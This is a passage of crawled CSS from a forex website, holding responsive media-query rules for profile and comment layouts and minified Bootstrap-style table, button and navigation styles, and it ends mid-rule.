	.me-account-summary-body .me-summary-data-add input {
		margin-top: 10px
	}
}

@media (min-width:576px) {
	#me-profile-modal .modal-dialog {
		max-width: 600px
	}
	.me-login-model .modal-dialog {
		max-width: 480px
	}
}

@media (max-width:480px) {
	.me-account-summary-head-form {
		margin-top: 12px
	}
	#me-profile-modal .modal-body label,
	.me-account-summary-head,
	.me-my-profile-body ul li,
	.me-my-profile-head {
		display: block
	}
	.me-my-profile-head {
		padding: 115px 25px 65px 25px
	}
	.me-my-profile-img-main {
		float: none
	}
	.me-my-profile-img {
		position: absolute;
		top: 10px;
		left: 30px
	}
	.me-my-profile-body {
		padding: 0 25px 25px
	}
	#me-profile-modal .modal-body input,
	#me-profile-modal .modal-body label span {
		width: 100%
	}
	#me-profile-modal .modal-body label span {
		margin-bottom: 5px;
		display: block
	}
	#me-profile-modal .modal-footer {
		justify-content: flex-start
	}
	.me-pagination ul li a {
		height: 33px;
		width: 33px;
		line-height: 33px;
		margin-right: 2px
	}
	.me-comment-user {
		width: 60px
	}
	.me-comment-user img {
		width: 60px;
		height: 60px
	}
	.me-comment-detail {
		width: calc(100% - 60px)
	}
	.me-contact-form {
		margin-bottom: 10px
	}
	.me-remember label {
		padding-left: 25px
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custome.css
body_size: 5344
content:
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:'Titillium Web',sans-serif;font-size:16px;font-weight:400;line-height:22px;letter-spacing:.4px;color:#606060;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}a{color:#606060;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:center}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family: 'Titillium Web', sans-serif;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding-left:30px !important}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.al{ font-size:14px;}.flex{ display:inline-block !important;}.mbtm{ margin-bottom:10px;}.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a,.btn-primary,.gform_button,.posts-navigation .nav-links .nav-next a,.posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul li.active a,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul li.active a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,nav.pagination .current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:hover,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:hover,.btn-primary:hover,.gform_button:hover,.posts-navigation .nav-links .nav-next a:hover,.posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul li.active a:hover,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul li.active a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,nav.pagination .current:hover{border-color:#0062cc}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:focus,.btn-primary.focus,.btn-primary:focus,.focus.gform_button,.gform_button:focus,.posts-navigation .nav-links .nav-next a.focus,.posts-navigation .nav-links .nav-next a:focus,.posts-navigation .nav-links .nav-previous a.focus,.posts-navigation .nav-links .nav-previous a:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul li.active a.focus,.toplist-table tfoot tr ul li.active a:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul li.active a.focus,.toplist-table2 tfoot tr ul li.active a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,nav.pagination .current:focus,nav.pagination .focus.current{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,.btn-primary.disabled,.btn-primary:disabled,.disabled.gform_button,.gform_button:disabled,.posts-navigation .nav-links .nav-next a.disabled,.posts-navigation .nav-links .nav-next a:disabled,.posts-navigation .nav-links .nav-previous a.disabled,.posts-navigation .nav-links .nav-previous a:disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul li.active a.disabled,.toplist-table tfoot tr ul li.active a:disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul li.active a.disabled,.toplist-table2 tfoot tr ul li.active a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,nav.pagination .current:disabled,nav.pagination .disabled.current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_button:not(:disabled):not(.disabled).active,.gform_button:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.gform_button,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination .current:not(:disabled):not(.disabled).active,nav.pagination .current:not(:disabled):not(.disabled):active,nav.pagination .show>.dropdown-toggle.current,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled){border-color:#005cbf}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.gform_button:not(:disabled):not(.disabled).active:focus,.gform_button:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.gform_button:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination .current:not(:disabled):not(.disabled).active:focus,nav.pagination .current:not(:disabled):not(.disabled):active:focus,nav.pagination .show>.dropdown-toggle.current:focus,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-success,.new-to-forex-row .new-to-forex .btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-success:hover,.new-to-forex-row .new-to-forex 